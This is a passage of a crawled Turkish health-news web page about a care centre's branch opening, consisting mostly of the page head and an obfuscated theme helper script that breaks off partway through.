

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanathaberleri.net/aymira-kocakli-yasam-merkezi-beylikduzu-beykent-subesine-gorkemli-acilis-h1149.html
body_size: 22138
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://sanathaberleri.net/xmlrpc.php" />
	<style>
	.jeg_mobile_logo img {max-height: 60px!important;  }
		.site-title { width: 260px!important;}
 	</style>
	<meta name="google-site-verification" content="HtbphTtcJJ57iF2CQgaOZdp-JoQG0kAGC6p-BmlW29E" />
    			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 